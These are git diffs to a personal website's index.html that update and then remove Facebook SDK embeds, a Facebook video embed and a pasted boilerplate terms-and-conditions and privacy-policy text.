
==== commit cfc085e2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
       appId      : '836629311221008',
       cookie     : true,
       xfbml      : true,
-      version    : 'v2.8'
+      version    : 'v17.0'
     });
       
     FB.AppEvents.logPageView();   

==== commit 92d0d0a1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
     <head>
-
-
-        
-<script>
-  window.fbAsyncInit = function() {
-    FB.init({
-      appId      : '836629311221008',
-      cookie     : true,
-      xfbml      : true,
-      version    : 'v17.0'
-    });
-      
-    FB.AppEvents.logPageView();   
-      
-  };
-
-  (function(d, s, id){
-     var js, fjs = d.getElementsByTagName(s)[0];
-     if (d.getElementById(id)) {return;}
-     js = d.createElement(s); js.id = id;
-     js.src = "https://connect.facebook.net/en_US/sdk.js";
-     fjs.parentNode.insertBefore(js, fjs);
-   }(document, 'script', 'facebook-jssdk'));
-</script>
         <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6226461823254193"crossorigin="anonymous"></script>
-     
         
         <meta name="facebook-domain-verification" content="x25m3d4og8js3ffr8jt0b1fykl3il6" />
         <meta charset="UTF-8" />
@@ -52,13 +27,6 @@
         <link rel="shortcut icon" href="resources/img/favicon.ico" type="image/x-icon" />
     </head>
     <body onload="loaded()">          
-                                                               <div id="fb-root"></div>
-                                                           <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=836629311221008&autoLogAppEvents=1" nonce="TZOrFAni"></script>                                
-                                                        <div class="fb-video" data-href="https://www.facebook.com/Beingnepali1247/videos/666738048216803/" data-width="auto" data-show-text="true"><blockquote cite="https://www.facebook.com/Beingnepali1247/videos/666738048216803/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Beingnepali1247/videos/666738048216803/">.............</a><p>Shree-5</p>Posted by <a href="https://www.facebook.com/Beingnepali1247">Being Nepali</a> on Friday, July 14, 2023</blockquote></div>
-                                                       
-        
-        
-        
         
         <div class="loader">
             <div class="c c1"></div>
@@ -153,12 +121,6 @@
 
 
 
-<div class="fb-video" data-href="https://www.facebook.com/Beingnepali1247/videos/666738048216803/" data-width="auto" data-show-text="true"><blockquote cite="https://www.facebook.com/Beingnepali1247/videos/666738048216803/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Beingnepali1247/videos/666738048216803/">.............</a><p>Shree-5</p>Posted by <a href="https://www.facebook.com/Beingnepali1247">Being Nepali</a> on Friday, July 14, 2023</blockquote></div>
-
-
-
-
-                        
                         <div class="side-nav">
                             <button onclick="about(); animate3.play(); animate4.play();">
                                 <span class="w">W</span>
@@ -1245,7 +1207,6 @@
                 delay: anime.stagger(300, {start: 1000}),
                 autoplay: false,
             });
-
             function resize() {
                 if (window.innerWidth <= 632) {
                     animate5.play();
@@ -1257,277 +1218,5 @@
             resize();
             window.addEventListener("resize", resize);
         </script>  
-
-
-           <h1>Terms and Conditions</h1>
-<p>Last updated: July 14, 2023</p>
-<p>Please read these terms and conditions carefully before using Our Service.</p>
-<h1>Interpretation and Definitions</h1>
-<h2>Interpretation</h2>
-<p>The words of which the initial letter is capitalized have meanings defined under the following conditions. The following definitions shall have the same meaning regardless of whether they appear in singular or in plural.</p>
-<h2>Definitions</h2>
-<p>For the purposes of these Terms and Conditions:</p>
-<ul>
-<li>
-<p><strong>Application</strong> means the software program provided by the Company downloaded by You on any electronic device, named websites</p>
-</li>
-<li>
-<p><strong>Application Store</strong> means the digital distribution service operated and developed by Apple Inc. (Apple App Store) or Google Inc. (Google Play Store) in which the Application has been downloaded.</p>
-</li>
-<li>
-<p><strong>Affiliate</strong> means an entity that controls, is controlled by or is under common control with a party, where &quot;control&quot; means ownership of 50% or more of the shares, equity interest or other securities entitled to vote for election of directors or other managing authority.</p>
-</li>
-<li>
-<p><strong>Country</strong> refers to:  Nepal</p>
-</li>
-<li>
-<p><strong>Company</strong> (referred to as either &quot;the Company&quot;, &quot;We&quot;, &quot;Us&quot; or &quot;Our&quot; in this Agreement) refers to Abhisek Rokaya.</p>
-</li>
-<li>
-<p><strong>Device</strong> means any device that can access the Service such as a computer, a cellphone or a digital tablet.</p>
-</li>
-<li>
-<p><strong>Service</strong> refers to the Application or the Website or both.</p>
-</li>
-<li>
-<p><strong>Terms and Conditions</strong> (also referred as &quot;Terms&quot;) mean these Terms and Conditions that form the entire agreement between You and the Company regarding the use of the Service. This Terms and Conditions agreement has been created with the help of the <a href="https://www.termsfeed.com/terms-conditions-generator/" target="_blank">Terms and Conditions Generator</a>.</p>
-</li>
-<li>
-<p><strong>Third-party Social Media Service</strong> means any services or content (including data, information, products or services) provided by a third-party that may be displayed, included or made available by the Service.</p>
-</li>
-<li>
-<p><strong>Website</strong> refers to Abhisek Rokaya, accessible from <a href="https://abhishekrokaya.com.np" rel="external nofollow noopener" target="_blank">https://abhishekrokaya.com.np</a></p>
-</li>
-<li>
-<p><strong>You</strong> means the individual accessing or using the Service, or the company, or other legal entity on behalf of which such individual is accessing or using the Service, as applicable.</p>
-</li>
-</ul>
-<h1>Acknowledgment</h1>
-<p>These are the Terms and Conditions governing the use of this Service and the agreement that operates between You and the Company. These Terms and Conditions set out the rights and obligations of all users regarding the use of the Service.</p>
-<p>Your access to and use of the Service is conditioned on Your acceptance of and compliance with these Terms and Conditions. These Terms and Conditions apply to all visitors, users and others who access or use the Service.</p>
-<p>By accessing or using the Service You agree to be bound by these Terms and Conditions. If You disagree with any part of these Terms and Conditions then You may not access the Service.</p>
-<p>You represent that you are over the age of 18. The Company does not permit those under 18 to use the Service.</p>
-<p>Your access to and use of the Service is also conditioned on Your acceptance of and compliance with the Privacy Policy of the Company. Our Privacy Policy describes Our policies and procedures on the collection, use and disclosure of Your personal information when You use the Application or the Website and tells You about Your privacy rights and how the law protects You. Please read Our Privacy Policy carefully before using Our Service.</p>
-<h1>Links to Other Websites</h1>
-<p>Our Service may contain links to third-party web sites or services that are not owned or controlled by the Company.</p>
-<p>The Company has no control over, and assumes no responsibility for, the content, privacy policies, or practices of any third party web sites or services. You further acknowledge and agree that the Company shall not be responsible or liable, directly or indirectly, for any damage or loss caused or alleged to be caused by or in connection with the use of or reliance on any such content, goods or services available on or through any such web sites or services.</p>
-<p>We strongly advise You to read the terms and conditions and privacy policies of any third-party web sites or services that You visit.</p>
-<h1>Termination</h1>
-<p>We may terminate or suspend Your access immediately, without prior notice or liability, for any reason whatsoever, including without limitation if You breach these Terms and Conditions.</p>
-<p>Upon termination, Your right to use the Service will cease immediately.</p>
-<h1>Limitation of Liability</h1>
-<p>Notwithstanding any damages that You might incur, the entire liability of the Company and any of its suppliers under any provision of this Terms and Your exclusive remedy for all of the foregoing shall be limited to the amount actually paid by You through the Service or 100 USD if You haven't purchased anything through the Service.</p>
-<p>To the maximum extent permitted by applicable law, in no event shall the Company or its suppliers be liable for any special, incidental, indirect, or consequential damages whatsoever (including, but not limited to, damages for loss of profits, loss of data or other information, for business interruption, for personal injury, loss of privacy arising out of or in any way related to the use of or inability to use the Service, third-party software and/or third-party hardware used with the Service, or otherwise in connection with any provision of this Terms), even if the Company or any supplier has been advised of the possibility of such damages and even if the remedy fails of its essential purpose.</p>
-<p>Some states do not allow the exclusion of implied warranties or limitation of liability for incidental or consequential damages, which means that some of the above limitations may not apply. In these states, each party's liability will be limited to the greatest extent permitted by law.</p>
-<h1>&quot;AS IS&quot; and &quot;AS AVAILABLE&quot; Disclaimer</h1>
-<p>The Service is provided to You &quot;AS IS&quot; and &quot;AS AVAILABLE&quot; and with all faults and defects without warranty of any kind. To the maximum extent permitted under applicable law, the Company, on its own behalf and on behalf of its Affiliates and its and their respective licensors and service providers, expressly disclaims all warranties, whether express, implied, statutory or otherwise, with respect to the Service, including all implied warranties of merchantability, fitness for a particular purpose, title and non-infringement, and warranties that may arise out of course of dealing, course of performance, usage or trade practice. Without limitation to the foregoing, the Company provides no warranty or undertaking, and makes no representation of any kind that the Service will meet Your requirements, achieve any intended results, be compatible or work with any other software, applications, systems or services, operate without interruption, meet any performance or reliability standards or be error free or that any errors or defects can or will be corrected.</p>
-<p>Without limiting the foregoing, neither the Company nor any of the company's provider makes any representation or warranty of any kind, express or implied: (i) as to the operation or availability of the Service, or the information, content, and materials or products included thereon; (ii) that the Service will be uninterrupted or error-free; (iii) as to the accuracy, reliability, or currency of any information or content provided through the Service; or (iv) that the Service, its servers, the content, or e-mails sent from or on behalf of the Company are free of viruses, scripts, trojan horses, worms, malware, timebombs or other harmful components.</p>
-<p>Some jurisdictions do not allow the exclusion of certain types of warranties or limitations on applicable statutory rights of a consumer, so some or all of the above exclusions and limitations may not apply to You. But in such a case the exclusions and limitations set forth in this section shall be applied to the greatest extent enforceable under applicable law.</p>
-<h1>Governing Law</h1>
-<p>The laws of the Country, excluding its conflicts of law rules, shall govern this Terms and Your use of the Service. Your use of the Application may also be subject to other local, state, national, or international laws.</p>
-<h1>Disputes Resolution</h1>
-<p>If You have any concern or dispute about the Service, You agree to first try to resolve the dispute informally by contacting the Company.</p>
-<h1>For European Union (EU) Users</h1>
-<p>If You are a European Union consumer, you will benefit from any mandatory provisions of the law of the country in which you are resident in.</p>
-<h1>United States Legal Compliance</h1>
-<p>You represent and warrant that (i) You are not located in a country that is subject to the United States government embargo, or that has been designated by the United States government as a &quot;terrorist supporting&quot; country, and (ii) You are not listed on any United States government list of prohibited or restricted parties.</p>
-<h1>Severability and Waiver</h1>
-<h2>Severability</h2>
-<p>If any provision of these Terms is held to be unenforceable or invalid, such provision will be changed and interpreted to accomplish the objectives of such provision to the greatest extent possible under applicable law and the remaining provisions will continue in full force and effect.</p>
-<h2>Waiver</h2>
-<p>Except as provided herein, the failure to exercise a right or to require performance of an obligation under these Terms shall not effect a party's ability to exercise such right or require such performance at any time thereafter nor shall the waiver of a breach constitute a waiver of any subsequent breach.</p>
-<h1>Translation Interpretation</h1>
-<p>These Terms and Conditions may have been translated if We have made them available to You on our Service.
-You agree that the original English text shall prevail in the case of a dispute.</p>
-<h1>Changes to These Terms and Conditions</h1>
-<p>We reserve the right, at Our sole discretion, to modify or replace these Terms at any time. If a revision is material We will make reasonable efforts to provide at least 30 days' notice prior to any new terms taking effect. What constitutes a material change will be determined at Our sole discretion.</p>
-<p>By continuing to access or use Our Service after those revisions become effective, You agree to be bound by the revised terms. If You do not agree to the new terms, in whole or in part, please stop using the website and the Service.</p>
-<h1>Contact Us</h1>
-<p>If you have any questions about these Terms and Conditions, You can contact us:</p>
-<ul>
-<li>By visiting this page on our website: <a href="https://abhishekrokaya.com.np/" rel="external nofollow noopener" target="_blank">https://abhishekrokaya.com.np/</a></li>
-</ul>
-<h1>Privacy Policy</h1>
-<p>Last updated: July 14, 2023</p>
-<p>This Privacy Policy describes Our policies and procedures on the collection, use and disclosure of Your information when You use the Service and tells You about Your privacy rights and how the law protects You.</p>
-<p>We use Your Personal data to provide and improve the Service. By using the Service, You agree to the collection and use of information in accordance with this Privacy Policy. This Privacy Policy has been created with the help of the <a href="https://www.termsfeed.com/privacy-policy-generator/" target="_blank">Privacy Policy Generator</a>.</p>
-<h1>Interpretation and Definitions</h1>
-<h2>Interpretation</h2>
-<p>The words of which the initial letter is capitalized have meanings defined under the following conditions. The following definitions shall have the same meaning regardless of whether they appear in singular or in plural.</p>
-<h2>Definitions</h2>
-<p>For the purposes of this Privacy Policy:</p>
-<ul>
-<li>
-<p><strong>Account</strong> means a unique account created for You to access our Service or parts of our Service.</p>
-</li>
-<li>
-<p><strong>Affiliate</strong> means an entity that controls, is controlled by or is under common control with a party, where &quot;control&quot; means ownership of 50% or more of the shares, equity interest or other securities entitled to vote for election of directors or other managing authority.</p>
-</li>
-<li>
-<p><strong>Application</strong> refers to websites, the software program provided by the Company.</p>
-</li>
-<li>
-<p><strong>Company</strong> (referred to as either &quot;the Company&quot;, &quot;We&quot;, &quot;Us&quot; or &quot;Our&quot; in this Agreement) refers to Abhisek Rokaya.</p>
-</li>
-<li>
-<p><strong>Cookies</strong> are small files that are placed on Your computer, mobile device or any other device by a website, containing the details of Your browsing history on that website among its many uses.</p>
-</li>
-<li>
-<p><strong>Country</strong> refers to:  Nepal</p>
-</li>
-<li>
-<p><strong>Device</strong> means any device that can access the Service such as a computer, a cellphone or a digital tablet.</p>
-</li>
-<li>
-<p><strong>Personal Data</strong> is any information that relates to an identified or identifiable individual.</p>
-</li>
-<li>
-<p><strong>Service</strong> refers to the Application or the Website or both.</p>
-</li>
-<li>
-<p><strong>Service Provider</strong> means any natural or legal person who processes the data on behalf of the Company. It refers to third-party companies or individuals employed by the Company to facilitate the Service, to provide the Service on behalf of the Company, to perform services related to the Service or to assist the Company in analyzing how the Service is used.</p>
-</li>
-<li>
-<p><strong>Usage Data</strong> refers to data collected automatically, either generated by the use of the Service or from the Service infrastructure itself (for example, the duration of a page visit).</p>
-</li>
-<li>
-<p><strong>Website</strong> refers to Abhisek Rokaya, accessible from <a href="https://abhishekrokaya.com.np/" rel="external nofollow noopener" target="_blank">https://abhishekrokaya.com.np/</a></p>
-</li>
-<li>
-<p><strong>You</strong> means the individual accessing or using the Service, or the company, or other legal entity on behalf of which such individual is accessing or using the Service, as applicable.</p>
-</li>
-</ul>
-<h1>Collecting and Using Your Personal Data</h1>
-<h2>Types of Data Collected</h2>
-<h3>Personal Data</h3>
-<p>While using Our Service, We may ask You to provide Us with certain personally identifiable information that can be used to contact or identify You. Personally identifiable information may include, but is not limited to:</p>
-<ul>
-<li>
-<p>Email address</p>
-</li>
-<li>
-<p>First name and last name</p>
-</li>
-<li>
-<p>Usage Data</p>
-</li>
-</ul>
-<h3>Usage Data</h3>
-<p>Usage Data is collected automatically when using the Service.</p>
-<p>Usage Data may include information such as Your Device's Internet Protocol address (e.g. IP address), browser type, browser version, the pages of our Service that You visit, the time and date of Your visit, the time spent on those pages, unique device identifiers and other diagnostic data.</p>
-<p>When You access the Service by or through a mobile device, We may collect certain information automatically, including, but not limited to, the type of mobile device You use, Your mobile device unique ID, the IP address of Your mobile device, Your mobile operating system, the type of mobile Internet browser You use, unique device identifiers and other diagnostic data.</p>
-<p>We may also collect information that Your browser sends whenever You visit our Service or when You access the Service by or through a mobile device.</p>
-<h3>Tracking Technologies and Cookies</h3>
-<p>We use Cookies and similar tracking technologies to track the activity on Our Service and store certain information. Tracking technologies used are beacons, tags, and scripts to collect and track information and to improve and analyze Our Service. The technologies We use may include:</p>
-<ul>
-<li><strong>Cookies or Browser Cookies.</strong> A cookie is a small file placed on Your Device. You can instruct Your browser to refuse all Cookies or to indicate when a Cookie is being sent. However, if You do not accept Cookies, You may not be able to use some parts of our Service. Unless you have adjusted Your browser setting so that it will refuse Cookies, our Service may use Cookies.</li>
-<li><strong>Web Beacons.</strong> Certain sections of our Service and our emails may contain small electronic files known as web beacons (also referred to as clear gifs, pixel tags, and single-pixel gifs) that permit the Company, for example, to count users who have visited those pages or opened an email and for other related website statistics (for example, recording the popularity of a certain section and verifying system and server integrity).</li>
-</ul>
-<p>Cookies can be &quot;Persistent&quot; or &quot;Session&quot; Cookies. Persistent Cookies remain on Your personal computer or mobile device when You go offline, while Session Cookies are deleted as soon as You close Your web browser. You can learn more about cookies on <a href="https://www.termsfeed.com/blog/cookies/#What_Are_Cookies" target="_blank">TermsFeed website</a> article.</p>
-<p>We use both Session and Persistent Cookies for the purposes set out below:</p>
-<ul>
-<li>
-<p><strong>Necessary / Essential Cookies</strong></p>
-<p>Type: Session Cookies</p>
-<p>Administered by: Us</p>
-<p>Purpose: These Cookies are essential to provide You with services available through the Website and to enable You to use some of its features. They help to authenticate users and prevent fraudulent use of user accounts. Without these Cookies, the services that You have asked for cannot be provided, and We only use these Cookies to provide You with those services.</p>
-</li>
-<li>
-<p><strong>Cookies Policy / Notice Acceptance Cookies</strong></p>
-<p>Type: Persistent Cookies</p>
-<p>Administered by: Us</p>
-<p>Purpose: These Cookies identify if users have accepted the use of cookies on the Website.</p>
-</li>
-<li>
-<p><strong>Functionality Cookies</strong></p>
-<p>Type: Persistent Cookies</p>
-<p>Administered by: Us</p>
-<p>Purpose: These Cookies allow us to remember choices You make when You use the Website, such as remembering your login details or language preference. The purpose of these Cookies is to provide You with a more personal experience and to avoid You having to re-enter your preferences every time You use the Website.</p>
-</li>
-</ul>
-<p>For more information about the cookies we use and your choices regarding cookies, please visit our Cookies Policy or the Cookies section of our Privacy Policy.</p>
-<h2>Use of Your Personal Data</h2>
-<p>The Company may use Personal Data for the following purposes:</p>
-<ul>
-<li>
-<p><strong>To provide and maintain our Service</strong>, including to monitor the usage of our Service.</p>
-</li>
-<li>
-<p><strong>To manage Your Account:</strong> to manage Your registration as a user of the Service. The Personal Data You provide can give You access to different functionalities of the Service that are available to You as a registered user.</p>
-</li>
-<li>
-<p><strong>For the performance of a contract:</strong> the development, compliance and undertaking of the purchase contract for the products, items or services You have purchased or of any other contract with Us through the Service.</p>
-</li>
-<li>
-<p><strong>To contact You:</strong> To contact You by email, telephone calls, SMS, or other equivalent forms of electronic communication, such as a mobile application's push notifications regarding updates or informative communications related to the functionalities, products or contracted services, including the security updates, when necessary or reasonable for their implementation.</p>
-</li>
-<li>
-<p><strong>To provide You</strong> with news, special offers and general information about other goods, services and events which we offer that are similar to those that you have already purchased or enquired about unless You have opted not to receive such information.</p>
-</li>
-<li>
-<p><strong>To manage Your requests:</strong> To attend and manage Your requests to Us.</p>
-</li>
-<li>
-<p><strong>For business transfers:</strong> We may use Your information to evaluate or conduct a merger, divestiture, restructuring, reorganization, dissolution, or other sale or transfer of some or all of Our assets, whether as a going concern or as part of bankruptcy, liquidation, or similar proceeding, in which Personal Data held by Us about our Service users is among the assets transferred.</p>
-</li>
-<li>
-<p><strong>For other purposes</strong>: We may use Your information for other purposes, such as data analysis, identifying usage trends, determining the effectiveness of our promotional campaigns and to evaluate and improve our Service, products, services, marketing and your experience.</p>
-</li>
-</ul>
-<p>We may share Your personal information in the following situations:</p>
-<ul>
-<li><strong>With Service Providers:</strong> We may share Your personal information with Service Providers to monitor and analyze the use of our Service,  to contact You.</li>
-<li><strong>For business transfers:</strong> We may share or transfer Your personal information in connection with, or during negotiations of, any merger, sale of Company assets, financing, or acquisition of all or a portion of Our business to another company.</li>
-<li><strong>With Affiliates:</strong> We may share Your information with Our affiliates, in which case we will require those affiliates to honor this Privacy Policy. Affiliates include Our parent company and any other subsidiaries, joint venture partners or other companies that We control or that are under common control with Us.</li>
-<li><strong>With business partners:</strong> We may share Your information with Our business partners to offer You certain products, services or promotions.</li>
-<li><strong>With other users:</strong> when You share personal information or otherwise interact in the public areas with other users, such information may be viewed by all users and may be publicly distributed outside.</li>
-<li><strong>With Your consent</strong>: We may disclose Your personal information for any other purpose with Your consent.</li>
-</ul>
-<h2>Retention of Your Personal Data</h2>
-<p>The Company will retain Your Personal Data only for as long as is necessary for the purposes set out in this Privacy Policy. We will retain and use Your Personal Data to the extent necessary to comply with our legal obligations (for example, if we are required to retain your data to comply with applicable laws), resolve disputes, and enforce our legal agreements and policies.</p>
-<p>The Company will also retain Usage Data for internal analysis purposes. Usage Data is generally retained for a shorter period of time, except when this data is used to strengthen the security or to improve the functionality of Our Service, or We are legally obligated to retain this data for longer time periods.</p>
-<h2>Transfer of Your Personal Data</h2>
-<p>Your information, including Personal Data, is processed at the Company's operating offices and in any other places where the parties involved in the processing are located. It means that this information may be transferred to — and maintained on — computers located outside of Your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from Your jurisdiction.</p>
-<p>Your consent to this Privacy Policy followed by Your submission of such information represents Your agreement to that transfer.</p>
-<p>The Company will take all steps reasonably necessary to ensure that Your data is treated securely and in accordance with this Privacy Policy and no transfer of Your Personal Data will take place to an organization or a country unless there are adequate controls in place including the security of Your data and other personal information.</p>
-<h2>Delete Your Personal Data</h2>
-<p>You have the right to delete or request that We assist in deleting the Personal Data that We have collected about You.</p>
-<p>Our Service may give You the ability to delete certain information about You from within the Service.</p>
-<p>You may update, amend, or delete Your information at any time by signing in to Your Account, if you have one, and visiting the account settings section that allows you to manage Your personal information. You may also contact Us to request access to, correct, or delete any personal information that You have provided to Us.</p>
-<p>Please note, however, that We may need to retain certain information when we have a legal obligation or lawful basis to do so.</p>
-<h2>Disclosure of Your Personal Data</h2>
-<h3>Business Transactions</h3>
-<p>If the Company is involved in a merger, acquisition or asset sale, Your Personal Data may be transferred. We will provide notice before Your Personal Data is transferred and becomes subject to a different Privacy Policy.</p>
-<h3>Law enforcement</h3>
-<p>Under certain circumstances, the Company may be required to disclose Your Personal Data if required to do so by law or in response to valid requests by public authorities (e.g. a court or a government agency).</p>
-<h3>Other legal requirements</h3>
-<p>The Company may disclose Your Personal Data in the good faith belief that such action is necessary to:</p>
-<ul>
-<li>Comply with a legal obligation</li>
-<li>Protect and defend the rights or property of the Company</li>
-<li>Prevent or investigate possible wrongdoing in connection with the Service</li>
-<li>Protect the personal safety of Users of the Service or the public</li>
-<li>Protect against legal liability</li>
-</ul>
-<h2>Security of Your Personal Data</h2>
-<p>The security of Your Personal Data is important to Us, but remember that no method of transmission over the Internet, or method of electronic storage is 100% secure. While We strive to use commercially acceptable means to protect Your Personal Data, We cannot guarantee its absolute security.</p>
-<h1>Children's Privacy</h1>
